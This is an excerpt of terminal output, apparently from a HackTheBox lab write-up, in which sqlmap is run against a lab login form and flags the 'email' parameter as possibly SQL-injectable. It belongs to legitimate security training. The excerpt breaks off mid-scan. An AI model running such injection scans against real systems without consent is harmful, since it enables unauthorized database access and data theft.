 root@kali:/opt/HTB/machines/europa# sqlmap -u 'https://admin-portal.europacorp.htb/login.php' --form --dbs --batch
{1.4.10#stable}
http://sqlmap.org
EuropaCorp Server Admin v0.2 beta
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all appl
icable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 17:23:01 /2020-12-29/
[17:23:01] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=jptc9vj00jr...jm8uhhfnp3'). Do you want to use those [Y/n] Y
[17:23:02] [INFO] searching for forms
Remember Me
[#1] form:
POST https://admin-portal.europacorp.htb/login.php
POST data: email=&password=&remember=Remember%20Me
do you want to test this form? [Y/n/q]
> Y
Edit POST data [default: email=&password=&remember=Remember%20Me] (Warning: blank fields detected): email=&password=&remember=Remember Me
do you want to fill blank fields with random values? [Y/n] Y
[17:23:03] [INFO] using '/root/.sqlmap/output/results-12292020_0523pm.csv' as the CSV results file in multiple targets mode
[17:23:04] [INFO] checking if the target is protected by some kind of WAF/IPS
[17:23:04] [INFO] testing if the target URL content is stable
[17:23:05] [INFO] target URL content is stable
[17:23:05] [INFO] testing if POST parameter 'email' is dynamic
[17:23:06] [WARNING] POST parameter 'email' does not appear to be dynamic
[17:23:07] [INFO] heuristic (basic) test shows that POST parameter 'email' might be injectable (possible DBMS: 'MySQL')